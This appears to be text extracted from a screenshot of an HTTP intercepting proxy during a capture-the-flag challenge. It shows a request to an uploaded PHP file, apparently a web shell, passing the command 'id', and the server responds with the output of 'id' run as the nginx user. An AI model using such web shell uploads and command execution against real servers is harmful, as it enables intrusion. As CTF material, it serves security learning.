 Request
Pretty Raw Hex \n
1 GET /uploads/t.php?0=id HTTP/1.1
2 Host: uscybercombine-s4-scs.chals.io
3 User-Agent: Mozilla/5.0
4 Connection: close
5
6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.26.1
3 Date: Mon, 03 Jun 2024 17:38:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/8.3.7
8 Content-Length: 143
9
10 uid=100(nginx) gid=101(nginx) groups=82(www-data),101(nginx),101(nginx)
11 uid=100(nginx) gid=101(nginx) groups=82(www-data),101(nginx),101(nginx)
Inspector
Back
Query parameter
Name
0
Value
id
Decoded from:
id